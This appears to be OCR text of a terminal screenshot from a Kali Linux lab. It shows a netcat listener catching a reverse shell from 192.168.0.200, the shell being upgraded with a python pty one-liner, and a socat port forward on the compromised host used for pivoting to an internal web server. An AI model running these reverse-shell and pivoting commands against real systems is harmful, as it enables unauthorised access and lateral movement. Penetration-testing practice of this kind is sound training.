 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.0.43] from (UNKNOWN) [192.168.0.200] 49426
python3 -c 'import pty; pty.spawn("/bin/bash");'
┌─[pi@parrot]─[~]
└──╼ $socat -ddd TCP-LISTEN:11111,fork TCP:192.168.0.1:80
socat -ddd TCP-LISTEN:11111,fork TCP:192.168.0.1:80
2025/01/25 00:54:20 socat[1439174] I socat by Gerhard Rieger and contributors - see www.dest-unreach.org
2025/01/25 00:54:20 socat[1439174] I This product includes software developed by the OpenSSL Project for use in the
2025/01/25 00:54:20 socat[1439174] I This product includes software written by Tim Hudson (tjh@cryptsoft.com)
2025/01/25 00:54:20 socat[1439174] I setting option "fork" to 1
2025/01/25 00:54:20 socat[1439174] I socket(2, 1, 6) -> 5
2025/01/25 00:54:20 socat[1439174] I starting accept loop
2025/01/25 00:54:20 socat[1439174] N listening on AF=2 0.0.0.0:11111